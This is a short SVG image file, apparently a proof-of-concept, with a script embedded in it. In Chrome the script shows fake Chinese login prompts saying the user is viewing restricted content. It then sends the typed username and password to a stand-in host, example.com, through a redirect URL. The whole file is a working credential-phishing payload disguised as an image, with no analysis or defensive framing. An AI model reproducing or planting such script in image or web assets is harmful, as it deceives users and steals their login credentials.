 <?xml version="1.0" standalone="no"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" >
<rect width="100" height="100" />
<script>
var isChromium = window.chrome,
vendorName = window.navigator.vendor,
isOpera = window.navigator.userAgent.indexOf("OPR") > -1;
if(isChromium !== null &amp;&amp; isChromium !== undefined &amp;&amp; vendorName === "Google Inc." &amp;&amp; isOpera == false)
{
var user = prompt("检测到您正在访问限制内容,请输入您的帐户以登陆帐号");
var pass = prompt("请输入您的密码");
window.location = "http://www.example.com?user=" + user + "&amp;pass=" + pass;
}
</script>
</svg>
@Geekby